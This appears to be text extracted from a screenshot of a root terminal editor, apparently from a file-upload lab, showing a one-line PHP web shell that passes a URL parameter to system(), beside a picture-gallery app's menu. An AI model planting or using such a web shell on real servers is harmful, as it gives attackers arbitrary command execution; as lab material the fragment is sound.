 root@10: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<php?
system($_GET['cmd']);
?>
Home | Manage pictures | New picture | Log
~
~
~
~
~
~
~
~
~